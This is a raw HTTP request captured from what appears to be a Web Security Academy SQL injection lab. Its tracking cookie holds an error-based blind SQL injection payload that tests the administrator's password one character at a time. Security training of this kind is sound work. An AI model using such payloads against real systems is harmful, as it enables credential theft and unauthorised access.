 GET /filter?category=Pets HTTP/2
Host: 0a4e009d04fe6564804a085200c1008a.web-security-academy.net
Cookie: TrackingId=tzs3lGkeicQK7HVp'||(SELECT CASE WHEN (SUBSTR(password,1,1) = '') THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username = 'administrator')||'; session=
2W3JyyY1J6OOZxSbOWoVVBlPigfss5LL
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a4e009d04fe6564804a085200c1008a.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers